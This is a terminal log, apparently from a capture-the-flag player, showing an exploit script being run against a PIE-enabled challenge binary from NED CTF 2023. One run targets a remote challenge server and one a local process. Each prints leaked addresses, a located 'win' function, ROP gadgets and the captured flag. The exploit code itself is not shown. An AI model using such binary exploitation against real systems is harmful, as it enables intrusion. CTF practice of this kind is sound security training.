 ❯ python3 exploit.py remote
[*] '/home/theflash2k/Documents/CTFs/ned-ctf-2023/pwn/pie/pie'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 159.223.192.150 on port 9004: Done
[*] Address for main function: 0x5567dd99d2a5
[*] Patching the ELF address:
[*] win function found at: 93904587838001
[*] Loaded 14 cached gadgets for './pie'
[*] Flag: NCC{pie_byp4ssed_007}
[*] Closed connection to 159.223.192.150 port 9004
❯ python3 exploit.py
[*] '/home/theflash2k/Documents/CTFs/ned-ctf-2023/pwn/pie/pie'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './pie': pid 9027
[*] Address for main function: 0x556de75152a5
[*] Patching the ELF address:
[*] win function found at: 93930520662577
[*] Loaded 14 cached gadgets for './pie'
[*] Flag: NCC{t3st_fl4g}
[*] Stopped process './pie' (pid 9027)
~/Documents/CTFs/ned-ctf-2023/pwn/pie
❯